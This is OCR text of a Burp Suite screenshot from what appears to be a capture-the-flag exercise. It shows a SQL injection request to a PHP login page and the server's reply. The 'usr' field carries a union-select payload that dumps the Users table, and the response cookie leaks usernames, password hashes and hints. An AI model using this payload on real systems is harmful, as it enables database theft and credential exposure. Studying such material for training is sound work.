 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × ...
Send Cancel < > Follow redirection Target: http://111.200.241.244:48092
Request
Raw Params Headers Hex
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://111.200.241.244:48092
10 Connection: close
11 Referer: http://111.200.241.244:48092/login.php?debug=1
12 Cookie: PHPSESSID=2e9v6fv9qaqnja3cm3n71ocft2
13 Upgrade-Insecure-Requests: 1
14
15 usr=0'union select
1,group_concat(name||">"||password||">"||hint)from Users--&pw=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Wed, 17 Feb 2021 08:45:25 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=
+admin%3E3fab54a50e770d830c0416df817567662a9dc85c%3Emy+fav+w
d+in+my+fav+paper%3F%21%2Cfritze%3E54eae8935c90f467427f05e4e
82cf569f89507%3Emy+love+is%E2%80%A6%3F%2Chansi%3E34b0bb7c304
9f9ff2fc101eef0f048be10d3bd%3Ethe+password+is+password;
expires=Wed, 17-Feb-2021 08:46:25 GMT; Max-Age=60; path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
12
? < + > Type a search term 0 ma
Done 1,227 bytes |